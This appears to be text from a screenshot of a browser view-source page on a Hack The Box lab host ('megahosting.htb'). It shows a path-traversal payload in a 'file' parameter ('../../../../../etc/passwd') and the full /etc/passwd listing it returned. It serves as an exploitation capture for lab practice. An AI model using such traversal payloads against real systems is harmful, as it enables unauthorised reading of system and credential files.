 Not secure | view-source:megahosting.htb/news.php?file=../../../../../etc/passwd
Line wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36